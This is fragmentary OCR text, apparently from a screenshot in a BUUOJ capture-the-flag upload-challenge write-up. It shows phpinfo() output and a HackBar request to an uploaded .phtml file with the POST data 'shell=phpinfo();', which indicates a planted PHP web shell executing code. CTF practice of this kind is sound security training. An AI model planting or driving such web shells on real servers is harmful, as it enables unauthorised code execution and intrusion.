 152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/uplo4d/bd914ca499
burp
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
GIF89a
PHP Version 5.6.40
php
System Linux 1125b7e766fb 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contr
Load URL
http://152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/uplo4d/bd914ca4997d34857501cefab0064162.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();